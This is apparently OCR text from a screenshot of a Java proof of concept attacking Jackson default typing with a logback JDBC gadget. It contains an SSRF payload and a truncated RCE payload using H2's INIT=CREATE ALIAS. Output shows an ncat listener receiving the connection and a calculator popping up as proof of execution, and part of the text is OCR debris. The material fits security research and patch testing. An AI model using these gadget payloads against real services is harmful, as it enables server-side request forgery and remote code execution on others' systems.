 1 import com.fasterxml.jackson.databind.ObjectMapper;
2 import com.fasterxml.jackson.databind.SerializationFeature;
3
4 public class Main {
5
6 public static void main(String[] args) throws Exception {
7
8
9 String poc1 = "[\"ch.qos.logback.core.db.DriverManagerConnectionSource\", {\"url\":\"jdbc:h2:tcp://127.0.0.1:9999/\"}]";
10
11 String poc2 = "[\"ch.qos.logback.core.db.DriverManagerConnectionSource\",{\"url\":\"jdbc:h2:mem:;TRACE_LEVEL_SYSTEM_OUT=3;INIT=CREATE ALIAS S
12
13 ObjectMapper mapper = new ObjectMapper();
14 mapper.enableDefaultTyping();
15 mapper.configure(SerializationFeature.FAIL_ON_EMPTY_BEANS, state: false);
16 Object obj1 = mapper.readValue(poc1,Object.class); //SSRF POC
17 Object obj2 = mapper.readValue(poc2,Object.class); //RCE POC
18 mapper.writeValueAsString(obj1);
19 // mapper.writeValueAsString(obj2);
20 }
21 }
22
Main › m
Run: Main ×
E:\java
λ Cmder
λ ncat.exe
Search
C:\Users\Administrator
$ ncat -lvnp 9999
Ncat: Version 7.70 ( https://nmap.org/ncat )
Ncat: Listening on :::9999
Ncat: Listening on 0.0.0.0:9999
Ncat: Connection from 127.0.0.1.
Ncat: Connection from 127.0.0.1:35460.
♠ ► ↔ j d b c : h 2 : t c p : / / 1 2 7 . 0 . 0 . 1 : 9 9 9 9 /
计算器
标准
历史记录 内存
尚无历史记录
0
MC MR M+ M- MS
% √ x² ¹/x
CE C ⌫ ÷
7 8 9 ×
4 5 6 −